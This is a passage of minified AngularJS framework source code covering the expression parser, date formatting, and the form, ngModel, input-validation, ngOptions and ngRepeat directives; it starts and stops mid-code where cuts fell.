h),l+="",c&&1!==c&&k&&!k[l]&&(k[l]={}),m=k[l]);return d?{context:k,name:l,value:m}:m}},nonComputedMember:function(a,b,d,c){return function(e,f,g,h){e=a(e,f,g,h);c&&1!==c&&e&&null==e[b]&&(e[b]={});f=null!=e?e[b]:void 0;return d?{context:e,name:b,value:f}:f}},inputs:function(a,b){return function(d,c,e,f){return f?f[b]:a(d,c,e)}}};var tc=function(a,b,d){this.lexer=a;this.$filter=b;this.options=d;this.ast=new s(a,d);this.astCompiler=d.csp?new Id(this.ast,b):new Hd(this.ast,b)};tc.prototype={constructor:tc,
parse:function(a){return this.astCompiler.compile(a)}};var ta=M("$sce"),oa={HTML:"html",CSS:"css",URL:"url",RESOURCE_URL:"resourceUrl",JS:"js"},uc=/_([a-z])/g,Dg=M("$compile"),aa=w.document.createElement("a"),Md=Ca(w.location.href);Nd.$inject=["$document"];$c.$inject=["$provide"];var Ud=22,Td=".",wc="0";Od.$inject=["$locale"];Qd.$inject=["$locale"];var Og={yyyy:Y("FullYear",4,0,!1,!0),yy:Y("FullYear",2,0,!0,!0),y:Y("FullYear",1,0,!1,!0),MMMM:nb("Month"),MMM:nb("Month",!0),MM:Y("Month",2,1),M:Y("Month",
1,1),LLLL:nb("Month",!1,!0),dd:Y("Date",2),d:Y("Date",1),HH:Y("Hours",2),H:Y("Hours",1),hh:Y("Hours",2,-12),h:Y("Hours",1,-12),mm:Y("Minutes",2),m:Y("Minutes",1),ss:Y("Seconds",2),s:Y("Seconds",1),sss:Y("Milliseconds",3),EEEE:nb("Day"),EEE:nb("Day",!0),a:function(a,b){return 12>a.getHours()?b.AMPMS[0]:b.AMPMS[1]},Z:function(a,b,d){a=-1*d;return a=(0<=a?"+":"")+(Lb(Math[0<a?"floor":"ceil"](a/60),2)+Lb(Math.abs(a%60),2))},ww:Wd(2),w:Wd(1),G:xc,GG:xc,GGG:xc,GGGG:function(a,b){return 0>=a.getFullYear()?
b.ERANAMES[0]:b.ERANAMES[1]}},Ng=/((?:[^yMLdHhmsaZEwG']+)|(?:'(?:[^']|'')*')|(?:E+|y+|M+|L+|d+|H+|h+|m+|s+|a|Z|G+|w+))(.*)/,Mg=/^-?\d+$/;Pd.$inject=["$locale"];var Hg=la(P),Ig=la(vb);Rd.$inject=["$parse"];var Fe=la({restrict:"E",compile:function(a,b){if(!b.href&&!b.xlinkHref)return function(a,b){if("a"===b[0].nodeName.toLowerCase()){var e="[object SVGAnimatedString]"===ma.call(b.prop("href"))?"xlink:href":"href";b.on("click",function(a){b.attr(e)||a.preventDefault()})}}}}),wb={};p(Gb,function(a,b){function d(a,
d,e){a.$watch(e[c],function(a){e.$set(b,!!a)})}if("multiple"!==a){var c=Ba("ng-"+b),e=d;"checked"===a&&(e=function(a,b,e){e.ngModel!==e[c]&&d(a,b,e)});wb[c]=function(){return{restrict:"A",priority:100,link:e}}}});p(pd,function(a,b){wb[b]=function(){return{priority:100,link:function(a,c,e){if("ngPattern"===b&&"/"===e.ngPattern.charAt(0)&&(c=e.ngPattern.match(Sg))){e.$set("ngPattern",new RegExp(c[1],c[2]));return}a.$watch(e[b],function(a){e.$set(b,a)})}}}});p(["src","srcset","href"],function(a){var b=
Ba("ng-"+a);wb[b]=function(){return{priority:99,link:function(d,c,e){var f=a,g=a;"href"===a&&"[object SVGAnimatedString]"===ma.call(c.prop("href"))&&(g="xlinkHref",e.$attr[g]="xlink:href",f=null);e.$observe(b,function(b){b?(e.$set(g,b),za&&f&&c.prop(f,e[g])):"href"===a&&e.$set(g,null)})}}}});var Nb={$addControl:A,$$renameControl:function(a,b){a.$name=b},$removeControl:A,$setValidity:A,$setDirty:A,$setPristine:A,$setSubmitted:A};Mb.$inject=["$element","$attrs","$scope","$animate","$interpolate"];Mb.prototype=
{$rollbackViewValue:function(){p(this.$$controls,function(a){a.$rollbackViewValue()})},$commitViewValue:function(){p(this.$$controls,function(a){a.$commitViewValue()})},$addControl:function(a){Ka(a.$name,"input");this.$$controls.push(a);a.$name&&(this[a.$name]=a);a.$$parentForm=this},$$renameControl:function(a,b){var d=a.$name;this[d]===a&&delete this[d];this[b]=a;a.$name=b},$removeControl:function(a){a.$name&&this[a.$name]===a&&delete this[a.$name];p(this.$pending,function(b,d){this.$setValidity(d,
null,a)},this);p(this.$error,function(b,d){this.$setValidity(d,null,a)},this);p(this.$$success,function(b,d){this.$setValidity(d,null,a)},this);$a(this.$$controls,a);a.$$parentForm=Nb},$setDirty:function(){this.$$animate.removeClass(this.$$element,Va);this.$$animate.addClass(this.$$element,Sb);this.$dirty=!0;this.$pristine=!1;this.$$parentForm.$setDirty()},$setPristine:function(){this.$$animate.setClass(this.$$element,Va,Sb+" ng-submitted");this.$dirty=!1;this.$pristine=!0;this.$submitted=!1;p(this.$$controls,
function(a){a.$setPristine()})},$setUntouched:function(){p(this.$$controls,function(a){a.$setUntouched()})},$setSubmitted:function(){this.$$animate.addClass(this.$$element,"ng-submitted");this.$submitted=!0;this.$$parentForm.$setSubmitted()}};Zd({clazz:Mb,set:function(a,b,d){var c=a[b];c?-1===c.indexOf(d)&&c.push(d):a[b]=[d]},unset:function(a,b,d){var c=a[b];c&&($a(c,d),0===c.length&&delete a[b])}});var ge=function(a){return["$timeout","$parse",function(b,d){function c(a){return""===a?d('this[""]').assign:
d(a).assign||A}return{name:"form",restrict:a?"EAC":"E",require:["form","^^?form"],controller:Mb,compile:function(d,f){d.addClass(Va).addClass(ob);var g=f.name?"name":a&&f.ngForm?"ngForm":!1;return{pre:function(a,d,e,f){var n=f[0];if(!("action"in e)){var q=function(b){a.$apply(function(){n.$commitViewValue();n.$setSubmitted()});b.preventDefault()};d[0].addEventListener("submit",q);d.on("$destroy",function(){b(function(){d[0].removeEventListener("submit",q)},0,!1)})}(f[1]||n.$$parentForm).$addControl(n);
var r=g?c(n.$name):A;g&&(r(a,n),e.$observe(g,function(b){n.$name!==b&&(r(a,void 0),n.$$parentForm.$$renameControl(n,b),r=c(n.$name),r(a,n))}));d.on("$destroy",function(){n.$$parentForm.$removeControl(n);r(a,void 0);R(n,Nb)})}}}}}]},Ge=ge(),Se=ge(!0),Pg=/^\d{4,}-[01]\d-[0-3]\dT[0-2]\d:[0-5]\d:[0-5]\d\.\d+(?:[+-][0-2]\d:[0-5]\d|Z)$/,ah=/^[a-z][a-z\d.+-]*:\/*(?:[^:@]+(?::[^@]+)?@)?(?:[^\s:/?#]+|\[[a-f\d:]+])(?::\d+)?(?:\/[^?#]*)?(?:\?[^#]*)?(?:#.*)?$/i,bh=/^(?=.{1,254}$)(?=.{1,64}@)[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+(\.[-!#$%&'*+/0-9=?A-Z^_`a-z{|}~]+)*@[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?(\.[A-Za-z0-9]([A-Za-z0-9-]{0,61}[A-Za-z0-9])?)*$/,
Qg=/^\s*(-|\+)?(\d+|(\d*(\.\d*)))([eE][+-]?\d+)?\s*$/,he=/^(\d{4,})-(\d{2})-(\d{2})$/,ie=/^(\d{4,})-(\d\d)-(\d\d)T(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,Ec=/^(\d{4,})-W(\d\d)$/,je=/^(\d{4,})-(\d\d)$/,ke=/^(\d\d):(\d\d)(?::(\d\d)(\.\d{1,3})?)?$/,ae=V();p(["date","datetime-local","month","time","week"],function(a){ae[a]=!0});var le={text:function(a,b,d,c,e,f){Ra(a,b,d,c,e,f);zc(c)},date:pb("date",he,Ob(he,["yyyy","MM","dd"]),"yyyy-MM-dd"),"datetime-local":pb("datetimelocal",ie,Ob(ie,"yyyy MM dd HH mm ss sss".split(" ")),
"yyyy-MM-ddTHH:mm:ss.sss"),time:pb("time",ke,Ob(ke,["HH","mm","ss","sss"]),"HH:mm:ss.sss"),week:pb("week",Ec,function(a,b){if(ga(a))return a;if(D(a)){Ec.lastIndex=0;var d=Ec.exec(a);if(d){var c=+d[1],e=+d[2],f=d=0,g=0,h=0,k=Vd(c),e=7*(e-1);b&&(d=b.getHours(),f=b.getMinutes(),g=b.getSeconds(),h=b.getMilliseconds());return new Date(c,0,k.getDate()+e,d,f,g,h)}}return NaN},"yyyy-Www"),month:pb("month",je,Ob(je,["yyyy","MM"]),"yyyy-MM"),number:function(a,b,d,c,e,f){Ac(a,b,d,c);be(c);Ra(a,b,d,c,e,f);var g,
h;if(u(d.min)||d.ngMin)c.$validators.min=function(a){return c.$isEmpty(a)||x(g)||a>=g},d.$observe("min",function(a){g=Sa(a);c.$validate()});if(u(d.max)||d.ngMax)c.$validators.max=function(a){return c.$isEmpty(a)||x(h)||a<=h},d.$observe("max",function(a){h=Sa(a);c.$validate()});if(u(d.step)||d.ngStep){var k;c.$validators.step=function(a,b){return c.$isEmpty(b)||x(k)||ce(b,g||0,k)};d.$observe("step",function(a){k=Sa(a);c.$validate()})}},url:function(a,b,d,c,e,f){Ra(a,b,d,c,e,f);zc(c);c.$$parserName=
"url";c.$validators.url=function(a,b){var d=a||b;return c.$isEmpty(d)||ah.test(d)}},email:function(a,b,d,c,e,f){Ra(a,b,d,c,e,f);zc(c);c.$$parserName="email";c.$validators.email=function(a,b){var d=a||b;return c.$isEmpty(d)||bh.test(d)}},radio:function(a,b,d,c){var e=!d.ngTrim||"false"!==S(d.ngTrim);x(d.name)&&b.attr("name",++rb);b.on("click",function(a){var g;b[0].checked&&(g=d.value,e&&(g=S(g)),c.$setViewValue(g,a&&a.type))});c.$render=function(){var a=d.value;e&&(a=S(a));b[0].checked=a===c.$viewValue};
d.$observe("value",c.$render)},range:function(a,b,d,c,e,f){function g(a,c){b.attr(a,d[a]);d.$observe(a,c)}function h(a){n=Sa(a);da(c.$modelValue)||(m?(a=b.val(),n>a&&(a=n,b.val(a)),c.$setViewValue(a)):c.$validate())}function k(a){q=Sa(a);da(c.$modelValue)||(m?(a=b.val(),q<a&&(b.val(q),a=q<n?n:q),c.$setViewValue(a)):c.$validate())}function l(a){r=Sa(a);da(c.$modelValue)||(m&&c.$viewValue!==b.val()?c.$setViewValue(b.val()):c.$validate())}Ac(a,b,d,c);be(c);Ra(a,b,d,c,e,f);var m=c.$$hasNativeValidators&&
"range"===b[0].type,n=m?0:void 0,q=m?100:void 0,r=m?1:void 0,p=b[0].validity;a=u(d.min);e=u(d.max);f=u(d.step);var s=c.$render;c.$render=m&&u(p.rangeUnderflow)&&u(p.rangeOverflow)?function(){s();c.$setViewValue(b.val())}:s;a&&(c.$validators.min=m?function(){return!0}:function(a,b){return c.$isEmpty(b)||x(n)||b>=n},g("min",h));e&&(c.$validators.max=m?function(){return!0}:function(a,b){return c.$isEmpty(b)||x(q)||b<=q},g("max",k));f&&(c.$validators.step=m?function(){return!p.stepMismatch}:function(a,
b){return c.$isEmpty(b)||x(r)||ce(b,n||0,r)},g("step",l))},checkbox:function(a,b,d,c,e,f,g,h){var k=de(h,a,"ngTrueValue",d.ngTrueValue,!0),l=de(h,a,"ngFalseValue",d.ngFalseValue,!1);b.on("click",function(a){c.$setViewValue(b[0].checked,a&&a.type)});c.$render=function(){b[0].checked=c.$viewValue};c.$isEmpty=function(a){return!1===a};c.$formatters.push(function(a){return pa(a,k)});c.$parsers.push(function(a){return a?k:l})},hidden:A,button:A,submit:A,reset:A,file:A},Uc=["$browser","$sniffer","$filter",
"$parse",function(a,b,d,c){return{restrict:"E",require:["?ngModel"],link:{pre:function(e,f,g,h){h[0]&&(le[P(g.type)]||le.text)(e,f,g,h[0],b,a,d,c)}}}}],ch=/^(true|false|\d+)$/,kf=function(){function a(a,d,c){var e=u(c)?c:9===za?"":null;a.prop("value",e);d.$set("value",c)}return{restrict:"A",priority:100,compile:function(b,d){return ch.test(d.ngValue)?function(b,d,f){b=b.$eval(f.ngValue);a(d,f,b)}:function(b,d,f){b.$watch(f.ngValue,function(b){a(d,f,b)})}}}},Ke=["$compile",function(a){return{restrict:"AC",
compile:function(b){a.$$addBindingClass(b);return function(b,c,e){a.$$addBindingInfo(c,e.ngBind);c=c[0];b.$watch(e.ngBind,function(a){c.textContent=$b(a)})}}}}],Me=["$interpolate","$compile",function(a,b){return{compile:function(d){b.$$addBindingClass(d);return function(c,d,f){c=a(d.attr(f.$attr.ngBindTemplate));b.$$addBindingInfo(d,c.expressions);d=d[0];f.$observe("ngBindTemplate",function(a){d.textContent=x(a)?"":a})}}}}],Le=["$sce","$parse","$compile",function(a,b,d){return{restrict:"A",compile:function(c,
e){var f=b(e.ngBindHtml),g=b(e.ngBindHtml,function(b){return a.valueOf(b)});d.$$addBindingClass(c);return function(b,c,e){d.$$addBindingInfo(c,e.ngBindHtml);b.$watch(g,function(){var d=f(b);c.html(a.getTrustedHtml(d)||"")})}}}}],jf=la({restrict:"A",require:"ngModel",link:function(a,b,d,c){c.$viewChangeListeners.push(function(){a.$eval(d.ngChange)})}}),Ne=Cc("",!0),Pe=Cc("Odd",0),Oe=Cc("Even",1),Qe=Qa({compile:function(a,b){b.$set("ngCloak",void 0);a.removeClass("ng-cloak")}}),Re=[function(){return{restrict:"A",
scope:!0,controller:"@",priority:500}}],Zc={},dh={blur:!0,focus:!0};p("click dblclick mousedown mouseup mouseover mouseout mousemove mouseenter mouseleave keydown keyup keypress submit focus blur copy cut paste".split(" "),function(a){var b=Ba("ng-"+a);Zc[b]=["$parse","$rootScope",function(d,c){return{restrict:"A",compile:function(e,f){var g=d(f[b]);return function(b,d){d.on(a,function(d){var e=function(){g(b,{$event:d})};dh[a]&&c.$$phase?b.$evalAsync(e):b.$apply(e)})}}}}]});var Ue=["$animate","$compile",
function(a,b){return{multiElement:!0,transclude:"element",priority:600,terminal:!0,restrict:"A",$$tlb:!0,link:function(d,c,e,f,g){var h,k,l;d.$watch(e.ngIf,function(d){d?k||g(function(d,f){k=f;d[d.length++]=b.$$createComment("end ngIf",e.ngIf);h={clone:d};a.enter(d,c.parent(),c)}):(l&&(l.remove(),l=null),k&&(k.$destroy(),k=null),h&&(l=ub(h.clone),a.leave(l).done(function(a){!1!==a&&(l=null)}),h=null))})}}}],Ve=["$templateRequest","$anchorScroll","$animate",function(a,b,d){return{restrict:"ECA",priority:400,
terminal:!0,transclude:"element",controller:ea.noop,compile:function(c,e){var f=e.ngInclude||e.src,g=e.onload||"",h=e.autoscroll;return function(c,e,m,n,q){var r=0,p,s,t,x=function(){s&&(s.remove(),s=null);p&&(p.$destroy(),p=null);t&&(d.leave(t).done(function(a){!1!==a&&(s=null)}),s=t,t=null)};c.$watch(f,function(f){var m=function(a){!1===a||!u(h)||h&&!c.$eval(h)||b()},s=++r;f?(a(f,!0).then(function(a){if(!c.$$destroyed&&s===r){var b=c.$new();n.template=a;a=q(b,function(a){x();d.enter(a,null,e).done(m)});
p=b;t=a;p.$emit("$includeContentLoaded",f);c.$eval(g)}},function(){c.$$destroyed||s!==r||(x(),c.$emit("$includeContentError",f))}),c.$emit("$includeContentRequested",f)):(x(),n.template=null)})}}}}],mf=["$compile",function(a){return{restrict:"ECA",priority:-400,require:"ngInclude",link:function(b,d,c,e){ma.call(d[0]).match(/SVG/)?(d.empty(),a(bd(e.template,w.document).childNodes)(b,function(a){d.append(a)},{futureParentElement:d})):(d.html(e.template),a(d.contents())(b))}}}],We=Qa({priority:450,compile:function(){return{pre:function(a,
b,d){a.$eval(d.ngInit)}}}}),hf=function(){return{restrict:"A",priority:100,require:"ngModel",link:function(a,b,d,c){var e=d.ngList||", ",f="false"!==d.ngTrim,g=f?S(e):e;c.$parsers.push(function(a){if(!x(a)){var b=[];a&&p(a.split(g),function(a){a&&b.push(f?S(a):a)});return b}});c.$formatters.push(function(a){if(H(a))return a.join(e)});c.$isEmpty=function(a){return!a||!a.length}}}},ob="ng-valid",Yd="ng-invalid",Va="ng-pristine",Sb="ng-dirty",qb=M("ngModel");Pb.$inject="$scope $exceptionHandler $attrs $element $parse $animate $timeout $q $interpolate".split(" ");
Pb.prototype={$$initGetterSetters:function(){if(this.$options.getOption("getterSetter")){var a=this.$$parse(this.$$attr.ngModel+"()"),b=this.$$parse(this.$$attr.ngModel+"($$$p)");this.$$ngModelGet=function(b){var c=this.$$parsedNgModel(b);E(c)&&(c=a(b));return c};this.$$ngModelSet=function(a,c){E(this.$$parsedNgModel(a))?b(a,{$$$p:c}):this.$$parsedNgModelAssign(a,c)}}else if(!this.$$parsedNgModel.assign)throw qb("nonassign",this.$$attr.ngModel,xa(this.$$element));},$render:A,$isEmpty:function(a){return x(a)||
""===a||null===a||a!==a},$$updateEmptyClasses:function(a){this.$isEmpty(a)?(this.$$animate.removeClass(this.$$element,"ng-not-empty"),this.$$animate.addClass(this.$$element,"ng-empty")):(this.$$animate.removeClass(this.$$element,"ng-empty"),this.$$animate.addClass(this.$$element,"ng-not-empty"))},$setPristine:function(){this.$dirty=!1;this.$pristine=!0;this.$$animate.removeClass(this.$$element,Sb);this.$$animate.addClass(this.$$element,Va)},$setDirty:function(){this.$dirty=!0;this.$pristine=!1;this.$$animate.removeClass(this.$$element,
Va);this.$$animate.addClass(this.$$element,Sb);this.$$parentForm.$setDirty()},$setUntouched:function(){this.$touched=!1;this.$untouched=!0;this.$$animate.setClass(this.$$element,"ng-untouched","ng-touched")},$setTouched:function(){this.$touched=!0;this.$untouched=!1;this.$$animate.setClass(this.$$element,"ng-touched","ng-untouched")},$rollbackViewValue:function(){this.$$timeout.cancel(this.$$pendingDebounce);this.$viewValue=this.$$lastCommittedViewValue;this.$render()},$validate:function(){if(!da(this.$modelValue)){var a=
this.$$lastCommittedViewValue,b=this.$$rawModelValue,d=this.$valid,c=this.$modelValue,e=this.$options.getOption("allowInvalid"),f=this;this.$$runValidators(b,a,function(a){e||d===a||(f.$modelValue=a?b:void 0,f.$modelValue!==c&&f.$$writeModelToScope())})}},$$runValidators:function(a,b,d){function c(){var c=!0;p(k.$validators,function(d,e){var g=Boolean(d(a,b));c=c&&g;f(e,g)});return c?!0:(p(k.$asyncValidators,function(a,b){f(b,null)}),!1)}function e(){var c=[],d=!0;p(k.$asyncValidators,function(e,
g){var k=e(a,b);if(!k||!E(k.then))throw qb("nopromise",k);f(g,void 0);c.push(k.then(function(){f(g,!0)},function(){d=!1;f(g,!1)}))});c.length?k.$$q.all(c).then(function(){g(d)},A):g(!0)}function f(a,b){h===k.$$currentValidationRunId&&k.$setValidity(a,b)}function g(a){h===k.$$currentValidationRunId&&d(a)}this.$$currentValidationRunId++;var h=this.$$currentValidationRunId,k=this;(function(){var a=k.$$parserName||"parse";if(x(k.$$parserValid))f(a,null);else return k.$$parserValid||(p(k.$validators,function(a,
b){f(b,null)}),p(k.$asyncValidators,function(a,b){f(b,null)})),f(a,k.$$parserValid),k.$$parserValid;return!0})()?c()?e():g(!1):g(!1)},$commitViewValue:function(){var a=this.$viewValue;this.$$timeout.cancel(this.$$pendingDebounce);if(this.$$lastCommittedViewValue!==a||""===a&&this.$$hasNativeValidators)this.$$updateEmptyClasses(a),this.$$lastCommittedViewValue=a,this.$pristine&&this.$setDirty(),this.$$parseAndValidate()},$$parseAndValidate:function(){var a=this.$$lastCommittedViewValue,b=this;if(this.$$parserValid=
x(a)?void 0:!0)for(var d=0;d<this.$parsers.length;d++)if(a=this.$parsers[d](a),x(a)){this.$$parserValid=!1;break}da(this.$modelValue)&&(this.$modelValue=this.$$ngModelGet(this.$$scope));var c=this.$modelValue,e=this.$options.getOption("allowInvalid");this.$$rawModelValue=a;e&&(this.$modelValue=a,b.$modelValue!==c&&b.$$writeModelToScope());this.$$runValidators(a,this.$$lastCommittedViewValue,function(d){e||(b.$modelValue=d?a:void 0,b.$modelValue!==c&&b.$$writeModelToScope())})},$$writeModelToScope:function(){this.$$ngModelSet(this.$$scope,
this.$modelValue);p(this.$viewChangeListeners,function(a){try{a()}catch(b){this.$$exceptionHandler(b)}},this)},$setViewValue:function(a,b){this.$viewValue=a;this.$options.getOption("updateOnDefault")&&this.$$debounceViewValueCommit(b)},$$debounceViewValueCommit:function(a){var b=this.$options.getOption("debounce");ba(b[a])?b=b[a]:ba(b["default"])&&(b=b["default"]);this.$$timeout.cancel(this.$$pendingDebounce);var d=this;0<b?this.$$pendingDebounce=this.$$timeout(function(){d.$commitViewValue()},b):
this.$$scope.$root.$$phase?this.$commitViewValue():this.$$scope.$apply(function(){d.$commitViewValue()})},$overrideModelOptions:function(a){this.$options=this.$options.createChild(a)}};Zd({clazz:Pb,set:function(a,b){a[b]=!0},unset:function(a,b){delete a[b]}});var gf=["$rootScope",function(a){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:Pb,priority:1,compile:function(b){b.addClass(Va).addClass("ng-untouched").addClass(ob);return{pre:function(a,b,e,f){var g=f[0];b=
f[1]||g.$$parentForm;if(f=f[2])g.$options=f.$options;g.$$initGetterSetters();b.$addControl(g);e.$observe("name",function(a){g.$name!==a&&g.$$parentForm.$$renameControl(g,a)});a.$on("$destroy",function(){g.$$parentForm.$removeControl(g)})},post:function(b,c,e,f){function g(){h.$setTouched()}var h=f[0];if(h.$options.getOption("updateOn"))c.on(h.$options.getOption("updateOn"),function(a){h.$$debounceViewValueCommit(a&&a.type)});c.on("blur",function(){h.$touched||(a.$$phase?b.$evalAsync(g):b.$apply(g))})}}}}}],
Qb,eh=/(\s+|^)default(\s+|$)/;Dc.prototype={getOption:function(a){return this.$$options[a]},createChild:function(a){var b=!1;a=R({},a);p(a,function(d,c){"$inherit"===d?"*"===c?b=!0:(a[c]=this.$$options[c],"updateOn"===c&&(a.updateOnDefault=this.$$options.updateOnDefault)):"updateOn"===c&&(a.updateOnDefault=!1,a[c]=S(d.replace(eh,function(){a.updateOnDefault=!0;return" "})))},this);b&&(delete a["*"],ee(a,this.$$options));ee(a,Qb.$$options);return new Dc(a)}};Qb=new Dc({updateOn:"",updateOnDefault:!0,
debounce:0,getterSetter:!1,allowInvalid:!1,timezone:null});var lf=function(){function a(a,d){this.$$attrs=a;this.$$scope=d}a.$inject=["$attrs","$scope"];a.prototype={$onInit:function(){var a=this.parentCtrl?this.parentCtrl.$options:Qb,d=this.$$scope.$eval(this.$$attrs.ngModelOptions);this.$options=a.createChild(d)}};return{restrict:"A",priority:10,require:{parentCtrl:"?^^ngModelOptions"},bindToController:!0,controller:a}},Xe=Qa({terminal:!0,priority:1E3}),fh=M("ngOptions"),gh=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([$\w][$\w]*)|(?:\(\s*([$\w][$\w]*)\s*,\s*([$\w][$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,
ef=["$compile","$document","$parse",function(a,b,d){function c(a,b,c){function e(a,b,c,d,f){this.selectValue=a;this.viewValue=b;this.label=c;this.group=d;this.disabled=f}function f(a){var b;if(!p&&ra(a))b=a;else{b=[];for(var c in a)a.hasOwnProperty(c)&&"$"!==c.charAt(0)&&b.push(c)}return b}var n=a.match(gh);if(!n)throw fh("iexp",a,xa(b));var q=n[5]||n[7],p=n[6];a=/ as /.test(n[0])&&n[1];var s=n[9];b=d(n[2]?n[1]:q);var u=a&&d(a)||b,t=s&&d(s),x=s?function(a,b){return t(c,b)}:function(a){return Pa(a)},
y=function(a,b){return x(a,C(a,b))},v=d(n[2]||n[1]),w=d(n[3]||""),B=d(n[4]||""),J=d(n[8]),L={},C=p?function(a,b){L[p]=b;L[q]=a;return L}:function(a){L[q]=a;return L};return{trackBy:s,getTrackByValue:y,getWatchables:d(J,function(a){var b=[];a=a||[];for(var d=f(a),e=d.length,g=0;g<e;g++){var h=a===d?g:d[g],l=a[h],h=C(l,h),l=x(l,h);b.push(l);if(n[2]||n[1])l=v(c,h),b.push(l);n[4]&&(h=B(c,h),b.push(h))}return b}),getOptions:function(){for(var a=[],b={},d=J(c)||[],g=f(d),h=g.length,n=0;n<h;n++){var q=d===
g?n:g[n],p=C(d[q],q),r=u(c,p),q=x(r,p),t=v(c,p),L=w(c,p),p=B(c,p),r=new e(q,r,t,L,p);a.push(r);b[q]=r}return{items:a,selectValueMap:b,getOptionFromViewValue:function(a){return b[y(a)]},getViewValueFromOption:function(a){return s?sa(a.viewValue):a.viewValue}}}}}var e=w.document.createElement("option"),f=w.document.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","ngModel"],link:{pre:function(a,b,c,d){d[0].registerOption=A},post:function(d,h,k,l){function m(a){var b=(a=v.getOptionFromViewValue(a))&&
a.element;b&&!b.selected&&(b.selected=!0);return a}function n(a,b){a.element=b;b.disabled=a.disabled;a.label!==b.label&&(b.label=a.label,b.textContent=a.label);b.value=a.selectValue}function q(){var a=v&&r.readValue();if(v)for(var b=v.items.length-1;0<=b;b--){var c=v.items[b];u(c.group)?Fb(c.element.parentNode):Fb(c.element)}v=A.getOptions();var d={};y&&h.prepend(r.emptyOption);v.items.forEach(function(a){var b;if(u(a.group)){b=d[a.group];b||(b=f.cloneNode(!1),B.appendChild(b),b.label=null===a.group?
"null":a.group,d[a.group]=b);var c=e.cloneNode(!1)}else b=B,c=e.cloneNode(!1);b.appendChild(c);n(a,c)});h[0].appendChild(B);s.$render();s.$isEmpty(a)||(b=r.readValue(),(A.trackBy||x?pa(a,b):a===b)||(s.$setViewValue(b),s.$render()))}var r=l[0],s=l[1],x=k.multiple;l=0;for(var t=h.children(),w=t.length;l<w;l++)if(""===t[l].value){r.hasEmptyOption=!0;r.emptyOption=t.eq(l);break}var y=!!r.emptyOption;F(e.cloneNode(!1)).val("?");var v,A=c(k.ngOptions,h,d),B=b[0].createDocumentFragment();r.generateUnknownOptionValue=
function(a){return"?"};x?(r.writeValue=function(a){var b=a&&a.map(m)||[];v.items.forEach(function(a){a.element.selected&&-1===Array.prototype.indexOf.call(b,a)&&(a.element.selected=!1)})},r.readValue=function(){var a=h.val()||[],b=[];p(a,function(a){(a=v.selectValueMap[a])&&!a.disabled&&b.push(v.getViewValueFromOption(a))});return b},A.trackBy&&d.$watchCollection(function(){if(H(s.$viewValue))return s.$viewValue.map(function(a){return A.getTrackByValue(a)})},function(){s.$render()})):(r.writeValue=
function(a){var b=v.selectValueMap[h.val()],c=v.getOptionFromViewValue(a);b&&b.element.removeAttribute("selected");c?(h[0].value!==c.selectValue&&(r.removeUnknownOption(),r.unselectEmptyOption(),h[0].value=c.selectValue,c.element.selected=!0),c.element.setAttribute("selected","selected")):y?r.selectEmptyOption():r.unknownOption.parent().length?r.updateUnknownOption(a):r.renderUnknownOption(a)},r.readValue=function(){var a=v.selectValueMap[h.val()];return a&&!a.disabled?(r.unselectEmptyOption(),r.removeUnknownOption(),
v.getViewValueFromOption(a)):null},A.trackBy&&d.$watch(function(){return A.getTrackByValue(s.$viewValue)},function(){s.$render()}));y&&(r.emptyOption.remove(),a(r.emptyOption)(d),8===r.emptyOption[0].nodeType?(r.hasEmptyOption=!1,r.registerOption=function(a,b){""===b.val()&&(r.hasEmptyOption=!0,r.emptyOption=b,r.emptyOption.removeClass("ng-scope"),s.$render(),b.on("$destroy",function(){r.hasEmptyOption=!1;r.emptyOption=void 0}))}):r.emptyOption.removeClass("ng-scope"));h.empty();q();d.$watchCollection(A.getWatchables,
q)}}}}],Ye=["$locale","$interpolate","$log",function(a,b,d){var c=/{}/g,e=/^when(Minus)?(.+)$/;return{link:function(f,g,h){function k(a){g.text(a||"")}var l=h.count,m=h.$attr.when&&g.attr(h.$attr.when),n=h.offset||0,q=f.$eval(m)||{},r={},s=b.startSymbol(),u=b.endSymbol(),t=s+l+"-"+n+u,w=ea.noop,y;p(h,function(a,b){var c=e.exec(b);c&&(c=(c[1]?"-":"")+P(c[2]),q[c]=g.attr(h.$attr[b]))});p(q,function(a,d){r[d]=b(a.replace(c,t))});f.$watch(l,function(b){var c=parseFloat(b),e=da(c);e||c in q||(c=a.pluralCat(c-
n));c===y||e&&da(y)||(w(),e=r[c],x(e)?(null!=b&&d.debug("ngPluralize: no rule defined for '"+c+"' in "+m),w=A,k()):w=f.$watch(e,k),y=c)})}}}],Ze=["$parse","$animate","$compile",function(a,b,d){var c=M("ngRepeat"),e=function(a,b,c,d,e,m,n){a[c]=d;e&&(a[e]=m);a.$index=b;a.$first=0===b;a.$last=b===n-1;a.$middle=!(a.$first||a.$last);a.$odd=!(a.$even=0===(b&1))};return{restrict:"A",multiElement:!0,transclude:"element",priority:1E3,terminal:!0,$$tlb:!0,compile:function(f,g){var h=g.ngRepeat,k=d.$$createComment("end ngRepeat",
h),l=h.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!l)throw c("iexp",h);var m=l[1],n=l[2],q=l[3],r=l[4],l=m.match(/^(?:(\s*[$\w]+)|\(\s*([$\w]+)\s*,\s*([$\w]+)\s*\))$/);if(!l)throw c("iidexp",m);var s=l[3]||l[1],u=l[2];if(q&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(q)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(q)))throw c("badident",q);var t,x,y,v,w={$id:Pa};r?t=a(r):(y=function(a,b){return Pa(b)},
